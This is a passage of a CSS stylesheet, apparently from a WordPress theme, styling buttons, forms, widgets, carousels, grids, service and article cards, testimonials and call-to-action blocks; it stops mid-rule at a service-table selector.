.btn:disabled,
.btn:disabled[disabled] {
  color: #bbb;
  background-color: #e5e5e5;
  border: none;
  cursor: not-allowed;
}

.btn-disabled:hover, .btn-disabled:focus,
.btn:disabled:hover,
.btn:disabled:focus,
.btn:disabled[disabled]:hover,
.btn:disabled[disabled]:focus {
  color: #bbb;
  background-color: #e5e5e5;
  border: none;
  -webkit-transform: none;
          transform: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* Header button */
.btn-header {
  border: 0;
  background-color: rgba(196, 196, 196, 0.35);
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (min-width: 992px) {
  .btn-header {
    padding: 0.9375rem 2.5rem;
    font-size: 1.125rem;
  }
  .site-header--bg_dark .btn-header {
    color: #fff;
  }
}

/*--------------------------------------------------------------
4. Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  width: 100%;
  padding: 0.6125rem 1.125rem;
  line-height: 1.5;
  vertical-align: middle;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 1.4375rem;
  border: 1px solid;
  border-color: #c4c4c4;
  background-color: #fff;
  color: #333;
  -webkit-transition-property: border-color, background-color;
  transition-property: border-color, background-color;
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  border-color: #828282;
  outline: none;
}

textarea {
  border-radius: 0.5rem;
}

/* Search form */
.search-form {
  position: relative;
  font-size: 0.875rem;
  max-width: 22rem;
}

.search-form .search-submit {
  position: absolute;
  top: 0.125rem;
  bottom: 0.125rem;
  right: 0.125rem;
  padding-left: 0.25rem;
  padding-right: 0.25rem;
  border: 0;
  line-height: 0.9375;
  color: #828282;
  background-color: transparent;
  cursor: pointer;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}

.search-form .search-submit:hover {
  color: #c71a1e;
}

.search-form .search-submit .icon {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2.25rem;
}

/* Search Form on Sidebar */
.sidebar-content .search-form {
  max-width: 25rem;
}

/* Search Form on 404 page */
.error-404 .search-form {
  display: inline-block;
  max-width: 100%;
  width: 20rem;
}

/* Comment form */
.comment-form {
  font-size: 0.875rem;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  border-color: #ddd;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
  border-color: #333;
}

.comment-form p {
  margin-bottom: 1.875rem;
}

.comment-form .comment-notes {
  text-align: center;
  color: #959595;
}

.comment-form .logged-in-as {
  text-align: center;
}

.comment-form .comment-form-cookies-consent {
  margin-left: 0.375rem;
  margin-right: 0.375rem;
}

.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin-left: 0.375rem;
  margin-right: 0.375rem;
}

.comment-form .form-submit {
  margin-top: 1.75rem;
  margin-bottom: 0;
  text-align: center;
}

/* Post Password Form */
.post-password-form p:last-child {
  padding: 2rem;
  text-align: center;
  background-color: #f9f9f9;
}

.post-password-form input[type="password"] {
  width: 100%;
  margin: 0.5rem 0 1rem;
}

.post-password-form input[type="submit"] {
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  position: relative;
  display: inline-block;
  padding: 0.625rem 2.125rem;
  border-radius: 25rem;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1rem;
  font-style: normal;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  color: #333;
  background-color: #ebe9eb;
}

.post-password-form input[type="submit"]:hover {
  color: #c71a1e;
  background-color: #dad8da;
}

@media (min-width: 768px) {
  .post-password-form input[type="password"] {
    width: auto;
    margin: 0 1rem 0 0.75rem;
  }
}

/* Contact Form 7 */
.wpcf7 {
  font-size: 0.875rem;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="password"],
.wpcf7 input[type="search"],
.wpcf7 input[type="number"],
.wpcf7 input[type="tel"],
.wpcf7 textarea {
  background-color: transparent;
  border-color: #959595;
}

.wpcf7 input[type="text"]:focus,
.wpcf7 input[type="email"]:focus,
.wpcf7 input[type="url"]:focus,
.wpcf7 input[type="password"]:focus,
.wpcf7 input[type="search"]:focus,
.wpcf7 input[type="number"]:focus,
.wpcf7 input[type="tel"]:focus,
.wpcf7 textarea:focus {
  background-color: #fff;
  border-color: #333;
}

.wpcf7 label {
  display: inline-block;
  margin-bottom: 0.25rem;
}

.wpcf7 .form-notes {
  margin-bottom: 1rem;
  text-align: center;
  color: #959595;
}

.wpcf7-submit {
  margin-top: 0.375rem;
}

.wpcf7-response-output {
  text-align: center;
}

div.wpcf7 .ajax-loader {
  position: relative;
  top: 0.125rem;
  left: 0.5rem;
}

/*--------------------------------------------------------------
5. Sidebars & Widgets
--------------------------------------------------------------*/
/* Sidebar */
.sidebar-content {
  font-size: 0.875rem;
  color: #333;
  padding: 0;
}

.sidebar-content .widget {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(66.66667%, #c4c4c4), color-stop(0%, rgba(255, 255, 255, 0)));
  background-image: linear-gradient(to right, #c4c4c4 66.66667%, rgba(255, 255, 255, 0) 0%);
  background-position: left -3px bottom;
  background-size: 9px 1px;
  background-repeat: repeat-x;
  padding-bottom: 3.5rem;
  margin-bottom: 3.5rem;
}

.sidebar-content .widget:last-child {
  background-image: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.sidebar-content .widget *:last-child {
  margin-bottom: 0;
}

/* Widgets */
.widget-title {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 0;
  margin-bottom: 2rem;
  font-size: 1.5rem;
  color: #000;
}

.widget:not(.widget_text) a {
  color: #333;
}

.widget:not(.widget_text) a:hover {
  color: #c71a1e;
}

/* Widget content */
.widget ul {
  list-style: none;
  padding-left: 0;
}

/* Widget in Footer context */
.footer-widgets .widget {
  margin-bottom: 2.375rem;
}

.footer-widgets .widget-title {
  margin-bottom: 1rem;
}

.footer-widgets .widget-title::after {
  display: block;
  width: 2rem;
  margin-top: 1.25rem;
  border-bottom: 1px solid;
  border-color: #333;
  content: '';
}

/* Calendar Widget */
.widget_calendar table,
.widget_calendar thead,
.widget_calendar tfoot,
.widget_calendar tr,
.widget_calendar td,
.widget_calendar th {
  border: 0;
}

.widget_calendar table {
  max-width: 22rem;
  line-height: 1.71429;
  border-collapse: collapse;
}

.widget_calendar table caption {
  margin-bottom: 0.75rem;
}

.widget_calendar th,
.widget_calendar td {
  font-style: inherit;
  text-align: center;
}

.widget_calendar th {
  font-style: normal;
  background-color: #ddd;
  color: #333;
}

.widget_calendar td {
  padding: 0.6em;
  color: #999;
}

.widget_calendar tr:first-child td {
  padding-top: 1em;
}

.widget_calendar tfoot td:first-child {
  text-align: left;
}

.widget_calendar tfoot td:last-child {
  text-align: right;
}

/* Spacing in the list widgets */
.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li {
  margin-bottom: 0.6rem;
}

.widget_categories ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul {
  display: none;
}

/* Recent Comments Widget */
.widget_recent_comments {
  color: #929292;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
  display: block;
  color: #999;
}

/* RSS Widget */
.widget_rss ul li {
  margin-bottom: 0.75rem;
}

/* Text Widget */
.widget_text .textwidget > :first-child {
  margin-top: 0;
}

.widget_text .textwidget > :last-child {
  margin-bottom: 0;
}

/* Pages Widget and Navigation Menu Widget in Footer context */
.site-footer .widget_pages ul,
.site-footer .widget_nav_menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
}

.site-footer .widget_pages ul li,
.site-footer .widget_nav_menu ul li {
  width: 50%;
  padding-right: 1rem;
}

.site-footer .widget_pages ul ul,
.site-footer .widget_nav_menu ul ul {
  display: none;
}

/*--------------------------------------------------------------
6. Elements
--------------------------------------------------------------*/
/* Section */
.section {
  padding-top: 1rem;
  padding-bottom: 1rem;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

/* Section Heading */
.section-heading {
  padding-top: 3.5rem;
  margin-bottom: 2.5rem;
}

.section-heading h1,
.section-heading h2,
.section-heading h3,
.section-heading h4,
.section-heading h5,
.section-heading h6 {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 0;
  margin-bottom: 0.75rem;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 2.25rem;
  font-weight: normal;
  letter-spacing: 0.0625rem;
  color: #000;
}

.section-heading p {
  max-width: 34rem;
  margin-left: auto;
  margin-right: auto;
  font-size: 0.875rem;
  color: #888;
}

.section-heading--decor-1 h1::after,
.section-heading--decor-1 h2::after,
.section-heading--decor-1 h3::after,
.section-heading--decor-1 h4::after,
.section-heading--decor-1 h5::after,
.section-heading--decor-1 h6::after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  width: 3.625rem;
  margin-top: 0.625rem;
  margin-left: auto;
  margin-right: auto;
  border-top: 1px solid;
  font-family: 'typicons';
  font-size: 1.1875rem;
  font-weight: normal;
  content: '\e0b2';
  line-height: 0;
}

/* Carousels */
.bt-carousel .owl-item > * {
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.bt-carousel .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 2.8125rem;
  margin-bottom: 2.8125rem;
}

.bt-carousel .owl-dot,
.bt-carousel button.owl-dot {
  width: 1rem;
  height: 1rem;
  margin-left: 0.3125rem;
  margin-right: 0.3125rem;
  border-radius: 50%;
  border: 1px solid #333;
}

.bt-carousel .owl-dot.active,
.bt-carousel button.owl-dot.active {
  border-color: #e43034;
  background-color: #e43034;
}

.bt-carousel[data-equal-heights] .owl-item > * {
  height: 100%;
}

/* Grids */
.bt-grid-items-container {
  margin-left: -1rem;
  margin-right: -1rem;
}

.bt-grid-item {
  width: 100%;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-bottom: 2rem;
}

.bt-grid-item > * {
  height: 100%;
}

@media (min-width: 768px) {
  .bt-grid-items-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .bt-grid-item {
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
    width: 50%;
    min-width: 0;
  }
}

@media (min-width: 992px) {
  .bt-grid-item {
    width: 33.33333%;
  }
}

@media (min-width: 1200px) {
  .bt-grid--columns-4 .bt-grid-item {
    width: 25%;
  }
}

/* Grid filters */
.bt-grid-filters-container {
  margin-top: -0.5rem;
  margin-bottom: 1.75rem;
  font-size: 0.875rem;
  line-height: 1.5;
  text-align: center;
}

.bt-grid-filters-title {
  display: inline-block;
  margin-right: 0.5rem;
}

.bt-grid-filter {
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  display: inline-block;
  margin-bottom: 0.75rem;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  background-color: transparent;
  border: none;
  color: #959595;
  cursor: pointer;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}

.bt-grid-filter:hover,
.bt-grid-filter.is-active {
  color: #333;
}

.bt-grid-filter.is-active {
  text-decoration: underline;
}

.bt-grid-filter:hover:focus {
  outline: none;
}

/* Services carousel */
.services-carousel .owl-stage {
  padding-bottom: 1rem;
}

.services-carousel .owl-dots {
  margin-top: 1.8125rem;
}

/* Services grid */
.services-grid .bt-grid-item {
  margin-bottom: 3rem;
}

.services-grid--stars .bt-grid-item {
  margin-bottom: 4rem;
}

/* Service preview in Star shape */
.service-star {
  width: 291px;
  margin-left: auto;
  margin-right: auto;
}

.service-star-svg {
  display: block;
  width: 291px;
  height: 291px;
  margin-left: auto;
  margin-right: auto;
}

.service-star-title {
  margin-top: 0;
  margin-bottom: 0;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 1.75rem;
  font-weight: normal;
  text-align: center;
  color: #000;
}

.service-star-title::before {
  content: '';
  display: block;
  width: 4.375rem;
  margin-top: 1.875rem;
  margin-bottom: 1.625rem;
  margin-left: auto;
  margin-right: auto;
  border-top: 1px solid;
  border-color: #828282;
}

@media (min-width: 992px) {
  .service-star-clip-path,
  .service-star-svg-image {
    -webkit-transform-origin: 50% 50%;
            transform-origin: 50% 50%;
    -webkit-transition: all 0.6s;
    transition: all 0.6s;
  }
  .service-star-title {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .service-star:hover .service-star-clip-path {
    -webkit-transform: rotate(6deg);
            transform: rotate(6deg);
  }
  .service-star:hover .service-star-svg-image {
    -webkit-transform: rotate(-6deg) scale(1.08);
            transform: rotate(-6deg) scale(1.08);
  }
  .service-star:hover .service-star-title {
    color: #c71a1e;
  }
}

/* Service preview card */
.service-card {
  max-width: 20rem;
  margin-left: auto;
  margin-right: auto;
  border-radius: 0.5rem;
  overflow: hidden;
  background-color: #f5f5f5;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.service-card-image {
  position: relative;
  padding-top: 75%;
  overflow: hidden;
}

.service-card-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: calc(100% + 0.5rem);
  -o-object-fit: cover;
     object-fit: cover;
}

.service-card-title {
  margin-top: 3rem;
  margin-bottom: 3.25rem;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 1.6825rem;
  font-weight: normal;
  text-align: center;
  color: #000;
}

@media (min-width: 992px) {
  .service-card,
  .service-card-image img {
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
  }
  .service-card .service-card-title {
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
  }
  .service-card:hover {
    -webkit-box-shadow: 0px 4px 11px rgba(0, 0, 0, 0.3);
            box-shadow: 0px 4px 11px rgba(0, 0, 0, 0.3);
  }
  .service-card:hover .service-card-image img {
    -webkit-transform: translateY(-0.5rem);
            transform: translateY(-0.5rem);
  }
  .service-card:hover .service-card-title {
    color: #c71a1e;
  }
}

/* Feature box */
.feature-box-icon {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.feature-box-copy-wrap > *:first-child {
  margin-top: 0;
}

.feature-box-copy-wrap > *:last-child {
  margin-bottom: 0;
}

/* Feature box style 1 */
.feature-box--style-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin-bottom: 2.25rem;
}

.feature-box--style-1 .feature-box-icon {
  -ms-flex-item-align: start;
      align-self: flex-start;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin-right: 1rem;
  width: 3rem;
  height: 3rem;
  line-height: 3.9375rem;
  line-height: calc(3rem - 1px);
  font-size: 2.25rem;
  text-align: center;
  color: #c71a1e;
}

/* Feature box style 2 */
.feature-box--style-2 {
  margin-bottom: 1rem;
  overflow: hidden;
  background-color: #fff;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.feature-box--style-2 .feature-box-image-wrap {
  position: relative;
  left: -50%;
  width: 200%;
  height: 28rem;
  margin-top: -18.25rem;
  border-radius: 50%;
  overflow: hidden;
}

.feature-box--style-2 .feature-box-image {
  position: absolute;
  bottom: 0;
  left: 25%;
  width: 50%;
  height: 9.75rem;
  -o-object-fit: cover;
     object-fit: cover;
}

.feature-box--style-2 .feature-box-icon {
  position: relative;
  width: 3rem;
  height: 3rem;
  line-height: 3.9375rem;
  line-height: calc(3rem - 1px);
  margin: 0.75rem auto -1rem;
  font-size: 2.25rem;
  text-align: center;
  color: #c71a1e;
}

.feature-box--style-2 .feature-box-copy-wrap {
  padding: 1.75rem 1.25rem 1.25rem;
  font-size: 0.875rem;
  text-align: center;
}

/* Testimonial item */
.testimonial-item {
  -webkit-font-smoothing: auto;
  -moz-osx-font-smoothing: auto;
  position: relative;
  max-width: 32.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 2.875rem;
  padding-left: 0;
  border-left: 0;
  font-size: 0.875rem;
  text-align: center;
}

.testimonial-item footer::before {
  content: '';
}

.testimonial-item::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: -0.625rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  display: block;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 4.5rem;
  line-height: 1;
  letter-spacing: 0;
  text-align: center;
  color: #c71a1e;
  content: '“';
}

.testimonial-item-text {
  margin-bottom: 1.5rem;
}

.testimonial-item-text > *:last-child {
  margin-bottom: 0;
}

.testimonial-item-image {
  width: 3.875rem;
  height: 3.875rem;
  margin: 0 auto 1rem;
  border-radius: 50%;
  overflow: hidden;
}

.testimonial-item-image img {
  display: block;
  width: 100%;
  height: 100%;
}

.testimonial-item-author {
  display: block;
  font-weight: bold;
  line-height: 1.571;
  color: #333;
}

.testimonial-item-author-subtitle {
  display: block;
  font-style: italic;
  line-height: 1.571;
  color: #333;
}

/* Logo box */
.logo-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 1.25rem;
  margin-left: -1.5rem;
  margin-right: -1.5rem;
}

.logo-box-item {
  max-width: 14rem;
  max-height: 8rem;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5rem;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.logo-box-item-image {
  max-width: 100%;
  height: auto;
}

@media (min-width: 992px) {
  .logo-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

/* Icon list */
.icon-list {
  padding-left: 0;
}

.icon-list li {
  position: relative;
  padding-left: 2rem;
  margin-bottom: 0.3125rem;
}

/* The icon */
.icon-list li i:first-child {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  font-size: 1.125rem;
  font-style: normal;
  line-height: 1.5;
  color: #e43034;
}

/* Working hours list */
.working-hours-list {
  padding-left: 0;
  max-width: 32rem;
}

.working-hours-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

/* Hours */
.working-hours-list li span:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-left: 1rem;
}

/* Weekday */
.working-hours-list li span:first-child {
  -webkit-box-flex: 1;
      -ms-flex: 1 0;
          flex: 1 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

/* Dot leaders decoration */
.working-hours-list li span:first-child::after {
  -webkit-box-flex: 1;
      -ms-flex: 1 0;
          flex: 1 0;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative;
  top: -0.5rem;
  display: block;
  height: 0.125rem;
  margin-left: 0.125rem;
  border-bottom: 0.125rem dotted;
  content: '';
}

/* Scroll to top */
.scroll-to-top {
  display: block;
  width: 3.5rem;
  height: 3.5rem;
  line-height: 3.75rem;
  border-radius: 50%;
  text-align: center;
  color: #d1d1d1;
  background-color: #191824;
}

.scroll-to-top::after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  font-family: 'typicons';
  font-size: 1.5rem;
  font-style: normal;
  font-weight: normal;
  content: '\e023';
}

/* Text+Image Block */
.text-image-block-image {
  position: relative;
  margin-left: -1rem;
  margin-right: -1rem;
  height: 300px;
}

.text-image-block-image img {
  position: absolute;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 991px) {
  .text-image-block-image {
    display: none;
  }
}

@media (min-width: 992px) {
  .text-image-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .text-image-block-image {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    -ms-flex-preferred-size: calc(42% + 8rem);
        flex-basis: calc(42% + 8rem);
    width: calc(42% + 8rem);
    max-width: calc(42% + 8rem);
    height: auto;
    margin-left: -8rem;
    margin-right: 0;
  }
  .text-image-block-text {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58%;
            flex: 0 0 58%;
    width: 58%;
    max-width: 58%;
    padding-bottom: 1.125rem;
    padding-left: 2rem;
  }
  .text-image-block--image-right .text-image-block-image {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    margin-left: 0;
    margin-right: -8rem;
  }
  .text-image-block--image-right .text-image-block-text {
    padding-left: 0;
    padding-right: 2rem;
  }
}

@media (min-width: 1200px) {
  .text-image-block-image {
    -ms-flex-preferred-size: calc(45% + 10rem);
        flex-basis: calc(45% + 10rem);
    width: calc(45% + 10rem);
    max-width: calc(45% + 10rem);
    margin-left: -10rem;
  }
  .text-image-block-text {
    -ms-flex-preferred-size: 55%;
        flex-basis: 55%;
    width: 55%;
    max-width: 55%;
  }
  .text-image-block--image-right .text-image-block-image {
    margin-left: 0;
    margin-right: -10rem;
  }
}

/* Three Recent Posts Feed */
.three-recent-posts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 2.75rem;
}

.three-recent-posts-column:not(:first-child) {
  display: none;
}

.three-recent-posts-column {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  width: 100%;
}

.three-recent-posts-column > * {
  height: 100%;
}

@media (min-width: 768px) {
  .three-recent-posts {
    margin-left: -1rem;
    margin-right: -1rem;
  }
  .three-recent-posts-column {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  .three-recent-posts-column:first-child {
    width: 50%;
  }
  .three-recent-posts-column:nth-child(2) {
    display: block;
    width: 50%;
  }
}

@media (min-width: 992px) {
  .three-recent-posts-column:first-child {
    width: 33.333333%;
  }
  .three-recent-posts-column:nth-child(2) {
    width: 33.333333%;
  }
  .three-recent-posts-column:nth-child(3) {
    display: block;
    width: 33.333333%;
  }
}

/* Blog post preview card */
.article-card {
  max-width: 30rem;
  margin-left: auto;
  margin-right: auto;
  border-radius: 0.5rem;
  overflow: hidden;
  -webkit-box-shadow: 0px 2px 9px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 2px 9px rgba(0, 0, 0, 0.07);
}

.article-card-image {
  height: 13rem;
  background-color: #f8f8f8;
}

.article-card-image img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.article-card-copy {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 2rem 1rem;
  text-align: center;
  background-color: #fff;
}

.article-card-copy::before {
  content: '';
  display: block;
  width: 6.625rem;
  margin-bottom: 1.625rem;
  margin-left: auto;
  margin-right: auto;
  border-top: 1px solid;
  border-color: #828282;
}

.article-card-title {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 2rem;
  max-height: 2rem;
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 1.75rem;
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.article-card-title:hover {
  color: #c71a1e;
}

.article-card-text {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.71429rem;
  max-height: 5.14287rem;
  margin-bottom: 1rem;
  font-size: 0.875rem;
  color: #333;
}

.article-card-text > :last-child {
  margin-bottom: 0;
}

.article-card-meta {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: auto;
  font-size: 0.875rem;
}

.article-card-meta,
.article-card-meta a {
  color: #929292;
}

.article-card-meta a:hover {
  color: #c71a1e;
}

.article-card-meta-separator {
  display: inline-block;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

@media (min-width: 768px) {
  .article-card-image {
    height: 16.25rem;
  }
  .article-card-copy {
    height: calc(100% - 16.25rem);
  }
}

/* Call To Action */
.call-to-act {
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-weight: normal;
  line-height: 1.2;
}

.call-to-act h1,
.call-to-act h2,
.call-to-act h3,
.call-to-act h4,
.call-to-act h5,
.call-to-act h6 {
  margin-top: 0;
  font-family: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.call-to-act p {
  line-height: inherit;
}

.call-to-act-copy-wrap :last-child {
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .call-to-act {
    text-align: center;
  }
}

/* Call To Action Vertical style */
.call-to-act--vertical {
  margin-top: 3.5rem;
  margin-bottom: 3.75rem;
}

.call-to-act--vertical h1,
.call-to-act--vertical h2,
.call-to-act--vertical h3,
.call-to-act--vertical h4,
.call-to-act--vertical h5,
.call-to-act--vertical h6 {
  margin-bottom: 1.5rem;
  font-size: 1.875rem;
}

.call-to-act--vertical p {
  font-size: 2.75rem;
  letter-spacing: 0.0625rem;
}

.call-to-act--vertical .call-to-act-copy-wrap {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-bottom: 2rem;
}

/* Call To Action Horizontal style */
.call-to-act--horizontal {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.call-to-act--horizontal h1,
.call-to-act--horizontal h2,
.call-to-act--horizontal h3,
.call-to-act--horizontal h4,
.call-to-act--horizontal h5,
.call-to-act--horizontal h6 {
  margin-bottom: 1.0625rem;
  font-size: 1.5rem;
}

.call-to-act--horizontal p {
  font-size: 2rem;
}

.call-to-act--horizontal .call-to-act-copy-wrap {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-bottom: 1.75rem;
}

@media (min-width: 992px) {
  .call-to-act--horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .call-to-act--horizontal h1,
  .call-to-act--horizontal h2,
  .call-to-act--horizontal h3,
  .call-to-act--horizontal h4,
  .call-to-act--horizontal h5,
  .call-to-act--horizontal h6 {
    margin-bottom: 0.3125rem;
    font-size: 1.4375rem;
  }
  .call-to-act--horizontal .call-to-act-copy-wrap {
    margin-bottom: 0;
  }
}

/* Service Table */
.service-table {
